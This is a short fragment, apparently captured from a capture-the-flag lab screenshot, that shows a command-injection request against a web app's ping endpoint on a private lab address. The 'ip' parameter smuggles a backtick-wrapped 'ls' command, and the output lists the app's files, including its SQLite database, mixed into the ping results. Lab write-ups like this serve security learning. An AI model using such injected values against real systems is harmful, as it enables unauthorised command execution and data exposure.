 view-source:http://10.10.196.14:8081/ping?ip="10.8.123.194%20 ; `(ls)`"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 PING 10.8.123.194   index.js
2 node_modules
3 package.json
4 package-lock.json
5 start.sh
6 utech.db.sqlite (10.8.123.194) 56(84) bytes of data.
7 64 bytes from 10.8.123.194: icmp_seq=1 ttl=63 time=202 ms
8
9 --- 10.8.123.194   index.js
10 node_modules
11 package.json
12 package-lock.json
13 start.sh
14 utech.db.sqlite ping statistics ---
15 1 packets transmitted, 1 received, 0% packet loss, time 0ms
16 rtt min/avg/max/mdev = 202.125/202.125/202.125/0.000 ms
17